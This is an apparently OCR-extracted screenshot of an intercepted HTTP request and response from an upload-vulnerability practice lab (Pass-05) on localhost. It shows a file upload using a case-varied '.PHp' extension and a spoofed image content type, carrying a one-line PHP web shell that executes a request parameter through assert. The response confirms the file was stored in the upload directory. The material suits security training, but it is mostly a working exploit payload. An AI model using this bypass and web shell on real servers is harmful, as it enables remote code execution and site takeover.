 Request
Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-05/index.php
Content-Type: multipart/form-data; boundary=---------------------------217261477111538
Content-Length: 348
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------217261477111538
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.PHp"
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------217261477111538
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201905281729455031.PHp" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
红日安全